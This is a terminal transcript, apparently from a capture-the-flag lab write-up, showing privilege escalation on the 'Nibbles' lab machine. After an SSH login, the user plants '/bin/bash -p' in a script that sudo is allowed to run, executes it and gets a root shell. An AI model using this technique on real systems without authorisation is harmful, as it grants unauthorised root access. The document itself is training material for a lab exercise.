 ┌──(root㉿ localhost)-[~]
└─# ssh nibbler@10.10.10.75
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-104-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Oct 10 09:59:16 2022 from 10.10.16.10
$ mkdir -p /home/nibbler/personal/stuff/
$ echo "/bin/bash -p" > /home/nibbler/personal/stuff/monitor.sh
$ chmod +x /home/nibbler/personal/stuff/monitor.sh
$ sudo /home/nibbler/personal/stuff/monitor.sh
root@Nibbles:~# whoami
root
root@Nibbles:~#